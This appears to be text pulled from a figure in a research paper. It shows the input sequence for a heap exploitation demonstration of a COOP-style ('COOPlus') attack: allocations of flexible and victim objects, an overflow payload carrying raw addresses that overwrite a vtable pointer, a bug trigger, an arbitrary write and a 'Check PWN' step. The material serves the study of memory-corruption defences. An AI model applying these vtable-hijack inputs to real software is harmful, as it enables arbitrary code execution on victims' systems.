 Alloc Flexible Object 1\n32\n1\n32\n1\n32\n
shape32
Heap Op 2\n2\n
Alloc Victim Object 4\n104\nccccc\n
alloc banner to jemalloc-160
Heap Op 2\n0\n
6\nAAA...\x48\x2f\x40\x00\x00\x00\x00\x00
shape35's vtable address
Trigger Bug
\x94\x52\x60\x00\x00\x00\x00\x00\x0a
address certificate
Trigger COOPlus 3\n
Arbitrary Write 5\n2222\n
write something
Check PWN 7\n